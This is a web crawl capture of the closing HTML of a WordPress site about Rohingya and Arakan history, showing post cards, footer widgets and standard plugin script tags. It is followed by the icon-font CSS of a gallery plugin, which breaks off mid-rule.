        <a title='The Demographics of Slave-Raiding in Arakan' href='https://www.masteramanullah.com/the-demographics-of-slave-raiding-in-arakan/'>The Demographics of Slave-Raiding in Arakan</a>
      </h2>
    </div>

  </div>
</article>                          
<article class="post-card-wrap column medium-6 large-4 post-944 post type-post status-publish format-standard has-post-thumbnail hentry category-laws category-rohingya tag-genocide tag-rohingya">
  <div class='post-card'>

    <a href='https://www.masteramanullah.com/the-policy-of-marginalization-and-discrimination/' class='block' title='The Policy of Marginalization and Discrimination'>
      <div class='bg-grey post-card__image CoverImage FlexEmbed FlexEmbed--16by9' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2024/03/Open-Prison-without-End-HRW.png)'>
        <span title='Featured Post'>
          <span class='post-card--featured__icon' data-icon='ei-star' data-size='s'></span>
        </span>
      </div>
    </a>

    <div class='post-card__info'>
      <div class='post-card__meta'>
        <time class='post-card__meta__date' datetime='2024-03-22T14:40:11+00:00'>22/03/2024</time>
      </div>

      <h2 class='post-card__title'>
        <a title='The Policy of Marginalization and Discrimination' href='https://www.masteramanullah.com/the-policy-of-marginalization-and-discrimination/'>The Policy of Marginalization and Discrimination</a>
      </h2>
    </div>

  </div>
</article>            </div></div>

    <footer class='site-footer'>
      <div class='row row--full'>

        
          <div class='site-footer__top clearfix'>
            <div class='site-footer__section column medium-3 large-3'>
              <aside id="categories-6" class="widget widget_categories"><h2 class="widget__title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-28"><a href="https://www.masteramanullah.com/category/arakan/">Arakan</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.masteramanullah.com/category/article/">Article</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.masteramanullah.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.masteramanullah.com/category/laws/">Laws &amp; Policies</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.masteramanullah.com/category/rakhine/">Rakhine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.masteramanullah.com/category/rohingya/">Rohingya</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.masteramanullah.com/category/the-military/">The Military</a>
</li>
			</ul>

			</aside>            </div>

            <div class='site-footer__section column medium-3 large-3'>
              
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h2 class="widget__title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.masteramanullah.com/muslims-in-burma-in-the-days-of-kings/">Muslims in Burma in the Days of Kings</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/the-demographics-of-slave-raiding-in-arakan/">The Demographics of Slave-Raiding in Arakan</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/the-policy-of-marginalization-and-discrimination/">The Policy of Marginalization and Discrimination</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/m-a-rashid-former-minister-of-union-of-burma/">M.A. Rashid Former Minister of Union of Burma</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/the-chinese-economic-colonization-of-myanmar/">The Chinese Economic Colonization of Myanmar</a>
									</li>
					</ul>

		</aside>            </div>

            <div class='site-footer__section column medium-3 large-3'>
              <aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget__title">Follow Me</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/profile.php?id=100008079004146&amp;ref=br_rs" title="Facebook" rel="noopener" target="_blank"></a></div></aside>            </div>

            <div class='site-footer__section column medium-3 large-3'>
              <aside id="search-5" class="widget widget_search"><h2 class="widget__title">Search</h2>
<form role='search' method='get' class='search-form' action='https://www.masteramanullah.com/'>
  <label>
    <span class='screen-reader-text'>Search for:</span>
    <input type='search' class='search-field' placeholder='Search' value='' name='s'>
  </label>
  <button type='submit' class='search-submit genericon button'>
    <span class='screen-reader-text'>Search</span>
  </button>
</form></aside>            </div>
          </div>

          
        <div class='column large-12'>
          <div class='site-footer__bottom clearfix'>
            <div class='font-tiny'>
                              © 2025 Master Aman Ullah. Designed by Haikal Mansor. All Rights Reserved.                          </div><!-- font-tiny -->
          </div><!-- footer__bottom -->
        </div><!-- column -->

      </div><!-- row -->
    </footer><!-- footer -->

  </div><!-- End site-content -->
</div> <!-- End off-canvas-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/east-child\/*","\/wp-content\/themes\/east\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.4.0" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.masteramanullah.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/frontend.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="fastgallery-frontend-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/photobox.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="photobox-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/jquery.prettyPhoto.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="prettyPhoto-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/jquery.magnific-popup.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="magnific-popup-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/fotorama.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.75.3" id="mo-google-webfont-js"></script>
<script type="text/javascript" id="mailoptin-js-extra">
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https:\/\/www.masteramanullah.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/js\/src","public_sound":"https:\/\/www.masteramanullah.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/sound\/","mailoptin_ajaxurl":"\/genocide-they-wrote\/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.75.3" id="mailoptin-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east/js/app.min.js?ver=1.1.8" id="east-main-script-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/comment-reply.min.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script></script><script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>
<!-- Dynamic page generated in 2.880 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-03 22:23:23 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/fonts.css?ver=2c6df38257ab681557fb2427b5a1c9c7
body_size: 3571
content:
@font-face {
	font-family: 'fastgallery-icomoon';
	src:url('fonts/icomoon.eot?gjmlq8');
	src:url('fonts/icomoon.eot?#iefixgjmlq8') format('embedded-opentype'),
		url('fonts/icomoon.woff?gjmlq8') format('woff'),
		url('fonts/icomoon.ttf?gjmlq8') format('truetype'),
		url('fonts/icomoon.svg?gjmlq8#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

.fastgallery [class^="icon-"], .fastgallery [class*=" icon-"], .fastgallery [class*=" icon-"]:before, .fastgallery [class*=" icon-"]:after{
	font-family: 'fastgallery-icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	display:block;
	
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.fastgallery .icon-home:before {
	content: "\e673";
}
.fastgallery .icon-home2:before {
	content: "\e674";
}
.fastgallery .icon-home3:before {
	content: "\e675";
}
.fastgallery .icon-office:before {
	content: "\e67e";
}
.fastgallery .icon-newspaper:before {
	content: "\e67f";
}
.fastgallery .icon-pencil:before {
	content: "\e680";
}
.fastgallery .icon-pencil2:before {
	content: "\e681";
}
.fastgallery .icon-quill:before {
	content: "\e682";
}
.fastgallery .icon-pen:before {
	content: "\e683";
}
.fastgallery .icon-blog:before {
	content: "\e684";
}
.fastgallery .icon-droplet:before {
	content: "\e685";
}
.fastgallery .icon-paint-format:before {
	content: "\e686";
}
.fastgallery .icon-image:before {
	content: "\e687";
}
.fastgallery .icon-image2:before {
	content: "\e604";
}
.fastgallery .icon-images:before {
	content: "\e605";
}
.fastgallery .icon-camera:before {
	content: "\e688";
}
.fastgallery .icon-music:before {
	content: "\e600";
}
.fastgallery .icon-headphones:before {
	content: "\e689";
}
.fastgallery .icon-play:before {
	content: "\e601";
}
.fastgallery .icon-film:before {
	content: "\e68a";
}
.fastgallery .icon-camera2:before {
	content: "\e68b";
}
.fastgallery .icon-dice:before {
	content: "\e68c";
}
.fastgallery .icon-pacman:before {
	content: "\e68d";
}
.fastgallery .icon-spades:before {
	content: "\e68e";
}
.fastgallery .icon-clubs:before {
	content: "\e68f";
}
.fastgallery .icon-diamonds:before {
	content: "\e690";
}
.fastgallery .icon-pawn:before {
	content: "\e691";
}
.fastgallery .icon-bullhorn:before {
	content: "\e692";
}
.fastgallery .icon-connection:before {
	content: "\e693";
}
.fastgallery .icon-podcast:before {
	content: "\e694";
}
.fastgallery .icon-feed:before {
	content: "\e695";
}
.fastgallery .icon-book:before {
	content: "\e696";
}
.fastgallery .icon-books:before {
	content: "\e697";
}
.fastgallery .icon-library:before {
	content: "\e698";
}
.fastgallery .icon-file:before {
	content: "\e699";
}
.fastgallery .icon-profile:before {
	content: "\e69a";
}
.fastgallery .icon-file2:before {
	content: "\e69b";
}
.fastgallery .icon-file3:before {
	content: "\e69c";
}
.fastgallery .icon-file4:before {
	content: "\e69d";
}
.fastgallery .icon-copy:before {
	content: "\e69e";
}
.fastgallery .icon-copy2:before {
	content: "\e606";
}
.fastgallery .icon-copy3:before {
	content: "\e69f";
}
.fastgallery .icon-paste:before {
	content: "\e6a0";
}
.fastgallery .icon-paste2:before {
	content: "\e6a1";
}
.fastgallery .icon-paste3:before {
	content: "\e6a2";
}
.fastgallery .icon-stack:before {
	content: "\e6a3";
}
.fastgallery .icon-folder:before {
	content: "\e6a4";
}
.fastgallery .icon-folder-open:before {
	content: "\e6a5";
}
.fastgallery .icon-tag:before {
	content: "\e6a6";
}
.fastgallery .icon-tags:before {
	content: "\e6a7";
}
.fastgallery .icon-barcode:before {
	content: "\e6a8";
}
.fastgallery .icon-qrcode:before {
	content: "\e6a9";
}
.fastgallery .icon-ticket:before {
	content: "\e6aa";
}
.fastgallery .icon-cart:before {
	content: "\e6ab";
}
.fastgallery .icon-cart2:before {
	content: "\e6ac";
}
.fastgallery .icon-cart3:before {
	content: "\e6ad";
}
.fastgallery .icon-coin:before {
	content: "\e6ae";
}
.fastgallery .icon-credit:before {
	content: "\e6af";
}
.fastgallery .icon-calculate:before {
	content: "\e6b0";
}
.fastgallery .icon-support:before {
	content: "\e6b1";
}
.fastgallery .icon-phone:before {
	content: "\e6b2";
}
.fastgallery .icon-phone-hang-up:before {
	content: "\e6b3";
}
.fastgallery .icon-address-book:before {
	content: "\e6b4";
}
.fastgallery .icon-notebook:before {
	content: "\e6b5";
}
.fastgallery .icon-envelop:before {
	content: "\e6b6";
}
.fastgallery .icon-pushpin:before {
	content: "\e602";
}
.fastgallery .icon-location:before {
	content: "\e6b7";
}
.fastgallery .icon-location2:before {
	content: "\e6b8";
}
.fastgallery .icon-compass:before {
	content: "\e6b9";
}
.fastgallery .icon-map:before {
	content: "\e6ba";
}
.fastgallery .icon-map2:before {
	content: "\e6bb";
}
.fastgallery .icon-history:before {
	content: "\e6bc";
}
.fastgallery .icon-clock:before {
	content: "\e6bd";
}
.fastgallery .icon-clock2:before {
	content: "\e6be";
}
.fastgallery .icon-alarm:before {
	content: "\e6bf";
}
.fastgallery .icon-alarm2:before {
	content: "\e6c0";
}
.fastgallery .icon-bell:before {
	content: "\e6c1";
}
.fastgallery .icon-stopwatch:before {
	content: "\e6c2";
}
.fastgallery .icon-calendar:before {
	content: "\e6c3";
}
.fastgallery .icon-calendar2:before {
	content: "\e6c4";
}
.fastgallery .icon-print:before {
	content: "\e6c5";
}
.fastgallery .icon-keyboard:before {
	content: "\e6c6";
}
.fastgallery .icon-screen:before {
	content: "\e6c7";
}
.fastgallery .icon-laptop:before {
	content: "\e6c8";
}
.fastgallery .icon-mobile:before {
	content: "\e6c9";
}
.fastgallery .icon-mobile2:before {
	content: "\e6ca";
}
.fastgallery .icon-tablet:before {
	content: "\e6cb";
}
.fastgallery .icon-tv:before {
	content: "\e6cc";
}
.fastgallery .icon-cabinet:before {
	content: "\e6cd";
}
.fastgallery .icon-drawer:before {
	content: "\e6ce";
}
.fastgallery .icon-drawer2:before {
	content: "\e6cf";
}
.fastgallery .icon-drawer3:before {
	content: "\e6d0";
}
.fastgallery .icon-box-add:before {
	content: "\e6d1";
}
.fastgallery .icon-box-remove:before {
	content: "\e6d2";
}
.fastgallery .icon-download:before {
	content: "\e6d3";
}
.fastgallery .icon-upload:before {
	content: "\e6d4";
}
.fastgallery .icon-disk:before {
	content: "\e6d5";
}
.fastgallery .icon-storage:before {
	content: "\e6d6";
}
.fastgallery .icon-undo2:before {
	content: "\e672";
}
.fastgallery .icon-redo2:before {
	content: "\e671";
}
.fastgallery .icon-flip:before {
	content: "\e6d7";
}
.fastgallery .icon-flip2:before {
	content: "\e6d8";
}
.fastgallery .icon-undo:before {
	content: "\e66f";
}
.fastgallery .icon-redo:before {
	content: "\e670";
}
.fastgallery .icon-forward:before {
	content: "\e66e";
}
.fastgallery .icon-reply:before {
	content: "\e66d";
}
.fastgallery .icon-bubble:before {
	content: "\e6d9";
}
.fastgallery .icon-bubbles:before {
	content: "\e6da";
}
.fastgallery .icon-bubbles2:before {
	content: "\e6db";
}
.fastgallery .icon-bubble2:before {
	content: "\e6dc";
}
.fastgallery .icon-bubbles3:before {
	content: "\e6dd";
}
.fastgallery .icon-bubbles4:before {
	content: "\e6de";
}
.fastgallery .icon-user:before {
	content: "\e6df";
}
.fastgallery .icon-users:before {
	content: "\e6e0";
}
.fastgallery .icon-user2:before {
	content: "\e6e1";
}
.fastgallery .icon-users2:before {
	content: "\e6e2";
}
.fastgallery .icon-user3:before {
	content: "\e6e3";
}
.fastgallery .icon-user4:before {
	content: "\e6e4";
}
.fastgallery .icon-quotes-left:before {
	content: "\e6e5";
}
.fastgallery .icon-busy:before {
	content: "\e6e6";
}
.fastgallery .icon-spinner:before {
	content: "\e6e7";
}
.fastgallery .icon-spinner2:before {
	content: "\e6e8";
}
.fastgallery .icon-spinner3:before {
	content: "\e6e9";
}
.fastgallery .icon-spinner4:before {
	content: "\e6ea";
}
.fastgallery .icon-spinner5:before {
	content: "\e6eb";
}
.fastgallery .icon-spinner6:before {
	content: "\e6ec";
}
.fastgallery .icon-binoculars:before {
	content: "\e6ed";
}
.fastgallery .icon-search:before {
	content: "\e6ee";
}
.fastgallery .icon-zoomin:before {
	content: "\e6ef";
}
.fastgallery .icon-zoomout:before {
	content: "\e6f0";
}
.fastgallery .icon-expand:before {
	content: "\e6f1";
}
.fastgallery .icon-contract:before {
	content: "\e6f2";
}
.fastgallery .icon-expand2:before {
	content: "\e6f3";
}
.fastgallery .icon-contract2:before {
	content: "\e6f4";
}
.fastgallery .icon-key:before {
	content: "\e6f5";
}
.fastgallery .icon-key2:before {
	content: "\e6f6";
}
.fastgallery .icon-lock:before {
	content: "\e6f7";
}
.fastgallery .icon-lock2:before {
	content: "\e6f8";
}
.fastgallery .icon-unlocked:before {
	content: "\e6f9";
}
.fastgallery .icon-wrench:before {
	content: "\e6fa";
}
.fastgallery .icon-settings:before {
	content: "\e6fb";
}
.fastgallery .icon-equalizer:before {
	content: "\e6fc";
}
.fastgallery .icon-cog:before {
	content: "\e6fd";
}
.fastgallery .icon-cogs:before {
	content: "\e6fe";
}
.fastgallery .icon-cog2:before {
	content: "\e6ff";
}
.fastgallery .icon-hammer:before {
	content: "\e700";
}
.fastgallery .icon-wand:before {
	content: "\e701";
}
.fastgallery .icon-aid:before {
	content: "\e702";
}
.fastgallery .icon-bug:before {
	content: "\e703";
}
.fastgallery .icon-pie:before {
	content: "\e704";
}
.fastgallery .icon-stats:before {
	content: "\e705";
}
.fastgallery .icon-bars:before {
	content: "\e706";
}
.fastgallery .icon-bars2:before {
	content: "\e707";
}
.fastgallery .icon-gift:before {
	content: "\e708";
}
.fastgallery .icon-trophy:before {
	content: "\e709";
}
.fastgallery .icon-glass:before {
	content: "\e70a";
}
.fastgallery .icon-mug:before {
	content: "\e70b";
}
.fastgallery .icon-food:before {
	content: "\e70c";
}
.fastgallery .icon-leaf:before {
	content: "\e70d";
}
.fastgallery .icon-rocket:before {
	content: "\e70e";
}
.fastgallery .icon-meter:before {
	content: "\e70f";
}
.fastgallery .icon-meter2:before {
	content: "\e710";
}
.fastgallery .icon-dashboard:before {
	content: "\e711";
}
.fastgallery .icon-hammer2:before {
	content: "\e712";
}
.fastgallery .icon-fire:before {
	content: "\e713";
}
.fastgallery .icon-lab:before {
	content: "\e714";
}
.fastgallery .icon-magnet:before {
	content: "\e715";
}
.fastgallery .icon-remove:before {
	content: "\e716";
}
.fastgallery .icon-remove2:before {
	content: "\e717";
}
.fastgallery .icon-briefcase:before {
	content: "\e718";
}
.fastgallery .icon-airplane:before {
	content: "\e719";
}
.fastgallery .icon-truck:before {
	content: "\e71a";
}
.fastgallery .icon-road:before {
	content: "\e71b";
}
.fastgallery .icon-accessibility:before {
	content: "\e71c";
}
.fastgallery .icon-target:before {
	content: "\e71d";
}
.fastgallery .icon-shield:before {
	content: "\e71e";
}
.fastgallery .icon-lightning:before {
	content: "\e71f";
}
.fastgallery .icon-switch:before {
	content: "\e720";
}
.fastgallery .icon-powercord:before {
	content: "\e721";
}
.fastgallery .icon-signup:before {
	content: "\e722";
}
.fastgallery .icon-list:before {
	content: "\e723";
}
.fastgallery .icon-list2:before {
	content: "\e724";
}
.fastgallery .icon-numbered-list:before {
	content: "\e725";
}
.fastgallery .icon-menu:before {
	content: "\e726";
}
.fastgallery .icon-menu2:before {
	content: "\e727";
}
.fastgallery .icon-tree:before {
	content: "\e728";
}
.fastgallery .icon-cloud:before {
	content: "\e729";
}
.fastgallery .icon-cloud-download:before {
	content: "\e72a";
}
.fastgallery .icon-cloud-upload:before {
	content: "\e72b";
}
.fastgallery .icon-download2:before {
	content: "\e72c";
}
.fastgallery .icon-upload2:before {
	content: "\e72d";
}
.fastgallery .icon-download3:before {
	content: "\e72e";
}
.fastgallery .icon-upload3:before {
	content: "\e72f";
}
.fastgallery .icon-globe:before {
	content: "\e730";
}
.fastgallery .icon-earth:before {
	content: "\e731";
}
.fastgallery .icon-link:before {
	content: "\e603";
}
.fastgallery .icon-flag:before {
	content: "\e732";
}
.fastgallery .icon-attachment:before {
	content: "\e733";
}
.fastgallery .icon-eye:before {
	content: "\e734";
}
.fastgallery .icon-eye-blocked:before {
	content: "\e735";
}
.fastgallery .icon-eye2:before {
	content: "\e736";
}
.fastgallery .icon-bookmark:before {
	content: "\e737";
}
.fastgallery .icon-bookmarks:before {
	content: "\e738";
}
.fastgallery .icon-brightness-medium:before {
	content: "\e739";
}
.fastgallery .icon-brightness-contrast:before {
	content: "\e73a";
}
.fastgallery .icon-contrast:before {
	content: "\e73b";
}
.fastgallery .icon-star:before {
	content: "\e73c";
}
.fastgallery .icon-star2:before {
	content: "\e73d";
}
.fastgallery .icon-star3:before {
	content: "\e73e";
}
.fastgallery .icon-heart:before {
	content: "\e73f";
}
.fastgallery .icon-heart2:before {
	content: "\e740";
}
.fastgallery .icon-heart-broken:before {
	content: "\e741";
}
.fastgallery .icon-thumbs-up:before {
	content: "\e742";
}
.fastgallery .icon-thumbs-up2:before {
	content: "\e743";
}
.fastgallery .icon-happy:before {
	content: "\e744";
}
.fastgallery .icon-happy2:before {
	content: "\e745";
}
.fastgallery .icon-smiley:before {
	content: "\e746";
}
.fastgallery .icon-smiley2:before {
	content: "\e747";
}
.fastgallery .icon-tongue:before {
	content: "\e748";
}
.fastgallery .icon-tongue2:before {
	content: "\e749";
}
.fastgallery .icon-sad:before {
	content: "\e74a";
}
.fastgallery .icon-sad2:before {
	content: "\e74b";
}
.fastgallery .icon-wink:before {
	content: "\e74c";
}
.fastgallery .icon-wink2:before {
	content: "\e74d";
}
.fastgallery .icon-grin:before {
	content: "\e74e";
}
.fastgallery .icon-grin2:before {
	content: "\e74f";
}
.fastgallery .icon-cool:before {
	content: "\e750";
}
.fastgallery .icon-cool2:before {
	content: "\e751";
}
.fastgallery .icon-angry:before {
	content: "\e752";
}
.fastgallery .icon-angry2:before {
	content: "\e753";
}
.fastgallery .icon-evil:before {
	content: "\e754";
}
.fastgallery .icon-evil2:before {
	content: "\e755";
}
.fastgallery .icon-shocked:before {
	content: "\e756";
}
.fastgallery .icon-shocked2:before {
	content: "\e757";
}
.fastgallery .icon-confused:before {
	content: "\e758";
}
.fastgallery .icon-confused2:before {
	content: "\e759";
}
.fastgallery .icon-neutral:before {
	content: "\e75a";
}
.fastgallery .icon-neutral2:before {
	content: "\e75b";
}
.fastgallery .icon-wondering:before {
	content: "\e75c";
}
.fastgallery .icon-wondering2:before {
	content: "\e75d";
}
.fastgallery .icon-point-up:before {
	content: "\e75e";
}
.fastgallery .icon-point-right:before {
	content: "\e75f";
}
.fastgallery .icon-point-down:before {
	content: "\e760";
}
.fastgallery .icon-point-left:before {
	content: "\e761";
}
.fastgallery .icon-warning:before {
	content: "\e762";
}
.fastgallery .icon-notification:before {
	content: "\e763";
}
.fastgallery .icon-question:before {
	content: "\e764";
}
.fastgallery .icon-info:before {
	content: "\e765";
}
.fastgallery .icon-info2:before {
	content: "\e766";
}
.fastgallery .icon-blocked:before {
	content: "\e767";
}
.fastgallery .icon-cancel-circle:before {
	content: "\e768";
}
.fastgallery .icon-checkmark-circle:before {
	content: "\e769";
}
.fastgallery .icon-spam:before {
	content: "\e76a";
}
.fastgallery .icon-close:before {
	content: "\e65f";
}
.fastgallery .icon-checkmark:before {
	content: "\e65d";
}
.fastgallery .icon-checkmark2:before {
	content: "\e65e";
}
.fastgallery .icon-spell-check:before {
	content: "\e76b";
}
.fastgallery .icon-minus:before {
	content: "\e660";
}
.fastgallery .icon-plus:before {
	content: "\e661";
}
.fastgallery .icon-enter:before {
	content: "\e76c";
}
.fastgallery .icon-exit:before {
	content: "\e76d";
}
.fastgallery .icon-play2:before {
	content: "\e76e";
}
.fastgallery .icon-pause:before {
	content: "\e76f";
}
.fastgallery .icon-stop:before {
	content: "\e770";
}
.fastgallery .icon-backward:before {
	content: "\e771";
}
.fastgallery .icon-forward2:before {
	content: "\e772";
}
.fastgallery .icon-play3:before {
	content: "\e773";
}
.fastgallery .icon-pause2:before {
	content: "\e774";
}
.fastgallery .icon-stop2:before {
	content: "\e775";
}
.fastgallery .icon-backward2:before {
	content: "\e776";
}
.fastgallery .icon-forward3:before {
	content: "\e777";
}
.fastgallery .icon-first:before {
	content: "\e778";
}
.fastgallery .icon-last:before {
	content: "\e779";
}
.fastgallery .icon-previous:before {
	content: "\e77a";
}
.fastgallery .icon-next:before {
	content: "\e77b";
}
.fastgallery .icon-eject:before {
	content: "\e77c";
}
.fastgallery .icon-volume-high:before {
	content: "\e77d";
}
.fastgallery .icon-volume-medium:before {
	content: "\e77e";
}
.fastgallery .icon-volume-low:before {
	content: "\e77f";
}
.fastgallery .icon-volume-mute:before {
	content: "\e780";
}
.fastgallery .icon-volume-mute2:before {
	content: "\e781";
}
.fastgallery .icon-volume-increase:before {
	content: "\e782";
}
.fastgallery .icon-volume-decrease:before {
	content: "\e783";
}
.fastgallery .icon-loop:before {
	content: "\e784";
}
.fastgallery .icon-loop2:before {
	content: "\e785";
}
.fastgallery .icon-loop3:before {
	content: "\e786";
}
.fastgallery .icon-shuffle:before {
	content: "\e787";
}
.fastgallery .icon-arrow-up-left2:before {
	content: "\e655";
}
.fastgallery .icon-arrow-up2:before {
	content: "\e656";
}
.fastgallery .icon-arrow-up-right2:before {
	content: "\e657";
}
.fastgallery .icon-arrow-right2:before {
	content: "\e658";
}
.fastgallery .icon-arrow-down-right2:before {
	content: "\e659";
}
.fastgallery .icon-arrow-down2:before {
	content: "\e65a";
}
.fastgallery .icon-arrow-down-left2:before {
	content: "\e65b";
}
.fastgallery .icon-arrow-left2:before {
	content: "\e65c";
}
.fastgallery .icon-arrow-up-left:before {
	content: "\e64d";
}
.fastgallery .icon-arrow-up:before {
	content: "\e64e";
}
.fastgallery .icon-arrow-up-right:before {
	content: "\e64f";
}
.fastgallery .icon-arrow-right:before {
	content: "\e650";
}
.fastgallery .icon-arrow-down-right:before {
	content: "\e651";
}
.fastgallery .icon-arrow-down:before {
	content: "\e652";
}
.fastgallery .icon-arrow-down-left:before {
	content: "\e653";
}
.fastgallery .icon-arrow-left:before {
	content: "\e654";
}
.fastgallery .icon-arrow-up-left3:before {
	content: "\e662";
}
.fastgallery .icon-arrow-up3:before {
	content: "\e663";
}
.fastgallery .icon-arrow-up-right3:before {
	content: "\e664";
}
.fastgallery .icon-arrow-right3:before {
	content: "\e665";
}
.fastgallery .icon-arrow-down-right3:before {
	content: "\e666";
}
.fastgallery .icon-arrow-down3:before {
	content: "\e667";
}
.fastgallery .icon-arrow-down-left3:before {
	content: "\e668";
}
.fastgallery .icon-arrow-left3:before {
	content: "\e669";
}
.fastgallery .icon-tab:before {
	content: "\e788";
}
.fastgallery .icon-checkbox-checked:before {
	content: "\e789";
}
.fastgallery .icon-checkbox-unchecked:before {
	content: "\e78a";
}
.fastgallery .icon-checkbox-partial:before {
	content: "\e78b";
}
.fastgallery .icon-radio-checked:before {
	content: "\e78c";
}
.fastgallery .icon-radio-unchecked:before {
	content: "\e78d";
}
.fastgallery .icon-crop:before {
	content: "\e78e";
}
.fastgallery .icon-scissors:before {
	content: "\e78f";
}
.fastgallery .icon-filter:before {
	content: "\e790";
}
.fastgallery .icon-filter2:before {
	content: "\e791";
}
.fastgallery .icon-font:before {
	content: "\e792";
}
.fastgallery .icon-text-height:before {
	content: "\e793";
}
.fastgallery .icon-text-width:before {
	content: "\e794";
}
.fastgallery .icon-bold:before {
	content: "\e795";
}
.fastgallery .icon-underline:before {
	content: "\e796";
}
.fastgallery .icon-italic:before {
	content: "\e797";
}
.fastgallery .icon-strikethrough:before {
	content: "\e798";
}
.fastgallery .icon-omega:before {
	content: "\e799";
}
.fastgallery .icon-sigma:before {
	content: "\e79a";
}
.fastgallery .icon-table:before {
	content: "\e79b";
}
.fastgallery .icon-table2:before {
	content: "\e79c";
}
.fastgallery .icon-insert-template:before {
	content: "\e79d";
}
.fastgallery .icon-pilcrow:before {
	content: "\e607";
}
.fastgallery .icon-lefttoright:before {
	content: "\e79e";
}
.fastgallery .icon-righttoleft:before {
	content: "\e79f";
}
.fastgallery .icon-paragraph-left:before {
	content: "\e7a0";
}
.fastgallery .icon-paragraph-center:before {
	content: "\e7a1";
}
.fastgallery .icon-paragraph-right:before {
